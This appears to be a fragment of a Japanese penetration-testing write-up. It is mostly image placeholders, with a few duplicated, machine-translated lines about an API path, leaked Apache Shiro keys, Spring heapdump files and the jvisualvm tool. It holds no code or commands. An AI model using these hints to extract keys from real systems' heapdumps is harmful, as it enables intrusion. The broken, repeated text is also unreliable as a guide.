



















アクセスパスは/API/Integration/Workflowflow/GetInterfacereGisterCustomoperationです

アクセスパスは/API/Integration/Workflowflow/GetInterfacereGisterCustomoperationです













(2)キーがある場合、シロの最新バージョンでさえ依然として脆弱性があり、多くの場合、開発、展開、その他の問題によりシロのキーが漏れます。

(2)キーがある場合、シロの最新バージョンでさえ依然として脆弱性があり、多くの場合、開発、展開、その他の問題によりシロのキーが漏れます。





(4)SpringのHeapdumpファイルは、JVM仮想マシンメモリからエクスポートされます。

(4)SpringのHeapdumpファイルは、JVM仮想マシンメモリからエクスポートされます。

(2)jvisualvm.exe:Java独自のツール、デフォルトパスはJDKディレクトリ/bin/jvisualvm.exeです。

(2)jvisualvm.exe:Java独自のツール、デフォルトパスはJDKディレクトリ/bin/jvisualvm.exeです。





